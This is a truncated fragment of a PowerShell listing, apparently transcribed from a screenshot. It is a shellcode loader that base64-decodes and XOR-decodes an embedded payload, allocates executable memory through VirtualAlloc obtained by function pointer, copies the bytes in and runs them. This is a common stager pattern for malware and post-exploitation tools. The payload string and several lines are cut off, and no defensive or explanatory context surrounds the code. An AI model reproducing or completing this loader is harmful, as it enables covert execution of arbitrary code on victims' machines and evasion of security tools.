 22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('bnlicXZrqsZros8DIyMja64+ydzc3Guq/Gui4NdAIiPc8GKb05aBdU
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kerne
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_de
35 $var_runme.Invoke([IntPtr]::Zero)
36 }
37